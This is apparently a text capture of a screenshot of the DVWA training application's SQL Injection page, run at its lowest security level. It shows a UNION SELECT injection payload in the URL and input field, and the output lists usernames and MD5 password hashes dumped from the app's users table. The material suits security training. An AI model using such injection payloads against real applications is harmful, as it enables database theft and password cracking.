 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2Cpassword+FROM+...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7